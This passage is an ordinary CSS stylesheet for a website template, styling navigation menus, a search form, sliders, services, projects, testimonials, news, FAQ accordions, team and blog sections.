  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.drop ul.dropdown li {
  display: block;
}
.navbar-nav li.drop ul.dropdown li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  padding: 10px 20px;
}
.navbar-nav li.drop ul.dropdown li a:hover {
  color: #ED1B24;
}
.navbar-nav li.drop ul.dropdown li:first-child {
  border-top: none;
}
.navbar-nav li.drop:hover ul.dropdown {
  opacity: 1;
  visibility: visible;
}
header.active .navbar-default {
  box-shadow: 0 0 2px #dddddd;
  -webkit-box-shadow: 0 0 2px #dddddd;
  -moz-box-shadow: 0 0 2px #dddddd;
  -o-box-shadow: 0 0 2px #dddddd;
}
header.active .top-line {
  height: 0;
  padding: 0;
}
header.active .navbar-brand {
  color: #222222 !important;
  padding: 18px 15px;
}
header.active .navbar-nav > li > a {
  color: #222222 !important;
  padding: 25px 15px;
}
header.active .navbar-nav a.open-search {
  padding: 25px 15px;
}
header.active .navbar-nav a.open-search i {
  color: #666666;
}
header.active .navbar-nav > li > a:hover,
header.active .navbar-nav > li > a.active {
  color:#1B4790 !important;
}
.form-search {
  position: absolute;
  top: 100%;
  right: 0;
  width: 200px;
  background: #ffba00;
  padding: 4px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.form-search input[type="text"] {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0;
  color: #222222;
  padding: 8px 10px;
  border: none;
  width: 100%;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  background: #ffffff;
}
.form-search button {
  background: #ffffff;
  border: none;
  float: right;
  margin-top: -28px;
  margin-right: 15px;
  position: relative;
  z-index: 2;
}
.form-search button i {
  color: #222222;
  font-size: 16px;
}
.form-search.active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
p {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
}
/*-------------------------------------------------*/
/* =  content
/*-------------------------------------------------*/
.title-section {
  margin-bottom: 30px;
  text-align: center;
}
.title-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
}
.title-section h1 span {
  color: #ffba00;
}
#home-section .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  font-family: 'Montserrat', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
#home-section .tp-caption.small_text.backgroun-col {
  background: #EE6060;
  padding: 1em 2em;
  font-size: 15px;
  color: #222222;
  line-height: 24px;
}
#home-section .tp-caption.finewide_medium_white {
  color: #FFF;
  text-shadow: none;
  font-size: 48px;
  line-height: 48px;
  font-weight: 900;
  font-family: 'Montserrat', sans-serif;
  background-color: none;
  text-decoration: none;
  text-transform: uppercase;
  border-width: 0px;
  border-color: transparent;
  border-style: none;
  text-align: left;
}
#home-section .tp-caption.finewide_medium_white span {
  color: #ffba00 !important;
  text-align: center;
}
#home-section .tp-caption a.trans-btn {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.8em 4em;
}
#home-section .tp-caption a.trans-btn:hover {
  color: #ffba00;
  border: 2px solid #ffba00;
}
#home-section .tp-caption a.trans-btn2 {
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  border: 2px solid transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.8em 4em;
  color: #ffba00;
  background: #ffffff;
}
#home-section .tp-caption a.trans-btn2:hover {
  color: #ffffff;
  background: #ffba00;
}
#home-section .slotholder:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*background: rgba(51, 51, 51, 0.6);*/
  z-index: 2;
}
#home-section .tp-bannertimer {
  display: none !important;
}
a.button-one {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 35px;
}
.banner-section {
  padding: 20px 0;
  background: #1B4790;
  text-align: center;
}
.banner-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 0;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 400;
}
.banner-section h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-left: 60px;
}
.services-offer-section {
  padding: 50px 0 35px;
}
.services-offer-section .offer-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
  margin-bottom: 30px;
}
.services-offer-section .offer-post > a img {
  width: 100%;
}
.services-offer-section .offer-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.services-offer-section .offer-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.services-offer-section .offer-post h2 a:hover {
  color: #ffba00;
}
.services-offer-section .offer-post ul.offer-list {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.services-offer-section .offer-post ul.offer-list li {
  list-style: none;
  margin-bottom: 5px;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
.services-offer-section .offer-post ul.offer-list li i {
  font-size: 14px;
  margin-right: 12px;
}
.services-offer-section .offer-post ul.offer-list.second {
  margin-bottom: 12px;
}
.services-offer-section .offer-post ul.offer-list.second li {
  display: inline-block;
  margin-right: 20px;
}
.services-offer-section .offer-post ul.offer-list.second li i {
  margin-right: 8px;
}
.projects-section {
  padding: 50px 0;
  background: #f1f1f1;
}
.projects-section .project-title h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.projects-section .project-title p {
  margin-bottom: 30px;
  max-width: 800px;
}
.projects-section ul.filter {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  text-align: left;
}
.projects-section ul.filter li {
  display: inline-block;
  margin: 0 15px 0 0;
}
.projects-section ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  letter-spacing: 1.3px;
  padding-bottom: 3px;
  border-bottom: 2px solid transparent;
}
.projects-section ul.filter li a.active,
.projects-section ul.filter li a:hover {
  color: #ffba00;
  border-bottom: 2px solid #ffba00;
}
.project-box .project-post {
  width: 25%;
  position: relative;
  overflow: hidden;
}
.project-box .project-post img {
  width: 100%;
}
.project-box .project-post .hover-box {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -100%;
  padding: 20px 25px;
  background: #ffffff;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.project-box .project-post .hover-box h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  margin: 0;
  font-weight: 400;
}
.project-box .project-post .hover-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.project-box .project-post .hover-box h2 a:hover {
  color: #ffba00;
}
.project-box .project-post .hover-box span {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 0;
  font-size: 12px;
}
.project-box .project-post:hover .hover-box {
  bottom: 0;
}
.about-section {
  padding: 60px 0;
}
.about-section img {
  width: 100%;
  margin-bottom: 30px;
}
.about-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.tab-posts-box {
  margin-bottom: 30px;
}
.tab-posts-box ul.nav-tabs {
  text-align: center;
  border: none;
}
.tab-posts-box ul.nav-tabs li {
  float: left;
  border: none;
}
.tab-posts-box ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 10px 25px;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  margin: 0;
}
.tab-posts-box ul.nav-tabs li a:hover {
  border: none;
  color:#1B4790;
}
.tab-posts-box ul.nav-tabs li.active a {
  border: none;
  background:#1B4790;
  color: #ffffff;
}
.tab-posts-box .tab-pane {
  padding: 30px;
  padding-bottom: 0;
  border: 1px solid #f1f1f1;
  overflow: hidden;
}
.tab-posts-box .tab-pane h3 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  text-transform: uppercase;
}
.tab-posts-box .tab-pane img {
  float: right;
  margin-left: 20px;
  max-width: 400px;
  max-width: 200px;
}
.tab-posts-box .tab-pane img.left-order {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.testimonial-section {
  padding: 60px 0;
  position: relative;
  background: url('upload/banners/1.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.testimonial-section .container {
  position: relative;
  z-index: 2;
}
.testimonial-section .title-section {
  text-align: center;
}
.testimonial-section .title-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 26px;
  margin-bottom: 00px;
  color: #ffffff;
}
.testimonial-section .testimonial-box {
  text-align: center;
  padding-bottom: 2px;
}
.testimonial-section .testimonial-box ul.bxslider {
  margin: 0;
  padding: 0;
}
.testimonial-section .testimonial-box ul.bxslider li {
  overflow: hidden;
}
.testimonial-section .testimonial-box p {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0px;
  padding: 0 40px;
}
.testimonial-section .testimonial-box h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffba00;
  text-transform: uppercase;
  margin-bottom: 2px;
}
.testimonial-section .testimonial-box span {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 0 30px;
  color: #ffffff;
  display: inline-block;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #ffba00;
  border-color: #ffba00;
}
.testimonial-section:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.8);
}
.news-section {
  padding: 50px 0 30px;
  background: #f1f1f1;
}
.news-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.news-section .news-title p {
  margin-bottom: 40px;
  max-width: 800px;
}
.news-section .news-post {
  margin-bottom: 30px;
}
.news-section .news-post img {
  width: 100%;
  margin-bottom: 25px;
}
.news-section .news-post h2 {
  margin-bottom: 2px;
  font-size: 15px;
}
.news-section .news-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.news-section .news-post h2 a:hover {
  color:#0F4EB7;
}
.news-section .news-post span {
  display: inline-block;
  color: #666666;
  font-size: 11px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin: 0 0 20px;
}
.news-section .news-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.news-section .news-post > a:hover {
  color: #EE6060;
}
.clients-section {
  padding: 50px 0;
}
.clients-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.clients-section .clients-title p {
  margin-bottom: 30px;
  max-width: 900px;
}
.clients-section ul.client-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.clients-section ul.client-list li {
  float: left;
 
  list-style: none;
}
.clients-section ul.client-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
  opacity: 0.5;
}
.clients-section ul.client-list li a img {
  width: 100%;
}
.clients-section ul.client-list li a:hover {
  opacity: 1;
}
.clients-section blockquote {
  margin-top: 60px;
  border-left: 1px solid #222222;
  padding: 20px 0;
  padding-left: 30px;
  margin-left: 30px;
}
.clients-section blockquote p {
  font-size: 15px;
  margin: 0;
}
.clients-section blockquote p span {
  font-weight: 700;
  color: #222222;
}
.faqs-section {
  padding: 40px 0 60px;
  overflow: hidden;
}
.accord-elem {
  margin-top: 8px;
}
.accord-elem:first-child {
  margin-top: 0px;
}
.accord-title {
  position: relative;
}
.accord-title h2 {
  padding: 10px 15px;
  background: #f7f7f7;
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
  margin-left: 36px;
  border: 1px solid #eeeeee;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title a.accord-link {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  width: 36px;
  height: 36px;
  top: 0;
  left: 0;
  text-align: center;
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-right: none;
}
.accord-title a.accord-link:after {
  font-family: 'FontAwesome';
  content: '\f0a9';
  font-size: 18px;
  color: #333333;
  line-height: 36px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title p {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 12px 0 12px 72px;
}
.accord-elem.active .accord-title h2 {
  color: #ffffff;
  border: 1px solid #EE6060;
  background: #EE6060;
}
.accord-elem.active a.accord-link {
  background: #1A2A8C;
  border: 1px solid #1A2A8C;
  border-right: none;
}
.accord-elem.active a.accord-link:after {
  content: '\f0ab';
  color: #ffffff;
}
.accord-content {
  display: none;
  padding-left: 36px;
  overflow: hidden;
}
.accord-content p {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 12px 0;
}
.accord-elem.active .accord-content {
  display: block;
}
/*-------------------------------------------------*/
/* =  home 2
/*-------------------------------------------------*/
#home-section.slider2 {
  margin-top: 120px;
}
.flex-direction-nav .flex-next:hover,
.flex-direction-nav .flex-prev:hover {
  background: #ffba00;
}
.flexslider .flexcaption {
  position: absolute;
  width: 100%;
  bottom: 50px;
  left: 0;
}
.flexslider .flexcaption .inner-caption {
  padding: 30px 40px;
  background: #222222;
  max-width: 620px;
}
.flexslider .flexcaption .inner-caption h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 20px;
  color: #ffba00;
}
.flexslider .flexcaption .inner-caption p {
  color: #ffffff;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 24px;
}
.about-section2 {
  padding: 50px 0;
}
.about-section2 h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
}
.about-section2 iframe {
  width: 100%;
  height: 400px;
  margin-bottom: 25px;
}
.services-offer-section2 {
  padding: 60px 0 20px;
  background: #222222;
}
.services-offer-section2 .services-post {
  margin-bottom: 40px;
}
.services-offer-section2 .services-post img {
  width: 100%;
  margin-bottom: 25px;
}
.services-offer-section2 .services-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  font-size: 16px;
  margin-bottom: 20px;
}
.services-offer-section2 .services-post p {
  margin-bottom: 15px;
  color: #aaaaaa;
}
.services-offer-section2 .services-post a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #EE6060;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.services-offer-section2 .services-post a:hover {
  opacity: 0.7;
}
.projects-section2 {
  padding: 55px 0 0;
  text-align: center;
}
.projects-section2 h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.9px;
  margin-bottom: 25px;
}
.projects-section2 .project-title {
  margin-bottom: 45px;
}
.projects-section2 .project-title p {
  max-width: 800px;
  margin: 0 auto;
}
.projects-section2 .project-box .project-post .hover-box {
  background: #222222;
}
.projects-section2 .project-box .project-post .hover-box h2 a {
  color: #ffffff;
}
.projects-section2 .project-box .project-post .hover-box h2 a:hover {
  color: #ffba00;
}
/*-------------------------------------------------*/
/* =  home presentation
/*-------------------------------------------------*/
.presentation-section {
  border-top: 1px dashed #d1d1d1;
}
.presentation-section .presentation-line {
  padding: 60px 0 35px;
  border-bottom: 1px dashed #d1d1d1;
}
.presentation-section .presentation-line h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
}
.presentation-section .presentation-line img {
  width: 100%;
  margin-bottom: 25px;
}
.presentation-section .presentation-line p {
  margin-bottom: 16px;
}
.presentation-section .presentation-line a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.presentation-section .presentation-line a:hover {
  color: #ffba00;
}
/*-------------------------------------------------*/
/* =  about page
/*-------------------------------------------------*/
.page-banner-section {
  margin-top: 118px;
  padding: 60px 0;
  position: relative;
  background: url('upload/banners/ban.jpg') center;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.page-banner-section .container {
  position: relative;
  z-index: 2;
}
.page-banner-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 0;
}
.page-banner-section ul.page-depth {
  margin: 0;
  padding: 0;
  text-align: right;
}
.page-banner-section ul.page-depth li {
  display: inline-block;
  margin-left: 1px;
}
.page-banner-section ul.page-depth li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #222222;
}
.page-banner-section ul.page-depth li a:hover {
  color: #666666;
}
.page-banner-section ul.page-depth li:before {
  content: '-';
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #666666;
  margin-right: 5px;
}
.page-banner-section ul.page-depth li:first-child:before {
  content: '';
  margin-right: 0;
}
.page-banner-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(255, 255, 255, 0.4);
}
.team-section {
  padding: 20px 0 40px;
}
.team-section .team-post {
  margin-bottom: 40px;
}
.team-section .team-post img {
  width: 100%;
  margin-bottom: 25px;
}
.team-section .team-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  margin-bottom: 2px;
}
.team-section .team-post span {
	display: inline-block;
	font-size: 14px;
	color: #666666;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	line-height: 20px;
	/* [disabled]margin: 0 0 10px; */
	font-size: 13px;
	margin-bottom: 20px;
	color:#EE6060;
}
/*-------------------------------------------------*/
/* =  services pages
/*-------------------------------------------------*/
.services-page-section {
  padding: 60px 0 30px;
}
.services-page-section ul.side-navigation-list {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}
.services-page-section ul.side-navigation-list li {
  list-style: none;
  margin-top: 2px;
}
.services-page-section ul.side-navigation-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  padding: 15px 25px;
  background: #f7f7f7;
  position: relative;
}
.services-page-section ul.side-navigation-list li a:after {
  content: '\f105';
  font-family: 'FontAwesome';
  font-size: 12px;
  position: absolute;
  right: 25px;
  top: 0;
  line-height: 50px;
  color: #222222;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.services-page-section ul.side-navigation-list li a:hover,
.services-page-section ul.side-navigation-list li a.active {
  background: #1B4790;
  color:#fff;
}
.services-page-section ul.side-navigation-list li:first-child {
  margin-top: 0;
}
.services-page-section .contact-info {
  padding: 25px 30px;
  background: #f1f1f1;
}
.services-page-section .contact-info h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.services-page-section .contact-info ul.information-list {
  margin: 0;
  padding: 0;
}
.services-page-section .contact-info ul.information-list li {
  list-style: none;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}
.services-page-section .contact-info ul.information-list li i {
  float: left;
  color: #EE6060;
  font-size: 13px;
  display: inline-block;
  line-height: 24px;
}
.services-page-section .contact-info ul.information-list li span {
  display: block;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 8px;
  margin-left: 25px;
  color: #222222;
}
.services-page-section .contact-info ul.information-list li a {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  display: inline-block;
  margin-left: 25px;
  margin-bottom: 10px;
  color: #222222;
}
.services-page-section .contact-info ul.information-list li:last-child {
  border-bottom: none;
}
.services-page-section .services-wrapp .services-post {
  margin-bottom: 40px;
}
.services-page-section .services-wrapp .services-post img {
  width: 100%;
  margin-bottom: 25px;
}
.services-page-section .services-wrapp .services-post h2 {
  color: #222222;
font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  margin-bottom: 20px;
}
.services-page-section .services-wrapp .services-post p {
  margin-bottom: 15px;
}
.services-page-section .services-wrapp .services-post a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.services-page-section .services-wrapp .services-post a:hover {
  color: #fff;
}
.services-page-section .services-wrapp .services-post h2:hover{
	color:#fff;
}
/*-------------------------------------------------*/
/* =  projects page
/*-------------------------------------------------*/
.projects-page-section {
  padding: 50px 0;
}
.projects-page-section ul.filter {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  text-align: center;
}
.projects-page-section ul.filter li {
  display: inline-block;
  margin: 0 15px;
}
.projects-page-section ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  letter-spacing: 1.3px;
  padding-bottom: 3px;
  border-bottom: 2px solid transparent;
}
.projects-page-section ul.filter li a.active,
.projects-page-section ul.filter li a:hover {
  color: #ffba00;
  border-bottom: 2px solid #ffba00;
}
.projects-page-section .project-box {
  width: 1170px;
  margin-left: -15px;
}
.projects-page-section .project-box .project-post {
  width: 262px;
  margin: 15px;
}
.projects-page-section .project-box .project-post .hover-box {
  background: #ffba00;
}
.projects-page-section .project-box .project-post .hover-box span {
  color: #222222;
}
.projects-page-section .project-box .project-post .hover-box h2 a:hover {
  color: #666666;
}
.projects-page-section .project-box.col3 .project-post {
  width: 360px;
}
.projects-page-section .project-box.col2 .project-post {
  width: 555px;
}
/*-------------------------------------------------*/
/* =  blog page
/*-------------------------------------------------*/
.blog-section {
  padding: 55px 0 25px;
}
.blog-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
.blog-section .blog-box .blog-post {
  margin-bottom: 40px;
}
.blog-section .blog-box .blog-post img,
.blog-section .blog-box .blog-post iframe {
  width: 100%;
  margin-bottom: 30px;
}
.blog-section .blog-box .blog-post iframe {
  height: 360px;
}
.blog-section .blog-box .blog-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 0px;
}
.blog-section .blog-box .blog-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
